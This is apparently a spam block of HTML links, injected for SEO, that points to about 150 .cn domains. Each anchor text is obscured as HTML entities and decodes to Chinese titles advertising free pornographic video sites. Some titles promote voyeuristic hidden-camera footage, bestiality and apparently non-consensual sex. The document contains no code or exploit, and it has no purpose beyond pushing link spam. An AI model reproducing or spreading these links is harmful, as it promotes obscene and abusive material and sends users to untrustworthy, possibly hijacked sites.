<a href="http://qhbanjia.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sieko.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://mangma.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://hrjyjs.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://wjom.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ylop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://tinnok.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://injewel.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://szbter.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hendon.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panrou.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dubagw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cnpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://evyt.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ab33com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://erand.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ankey.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://10171.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://439999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://upba.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://znxawq.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://hfni.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mama61.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://xianu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irq.org.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://suplan.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tuku66.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://bmshb.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhool.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://77xbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://faxing6.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ueaq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingood.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eyemo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luckypets.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://memezui.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
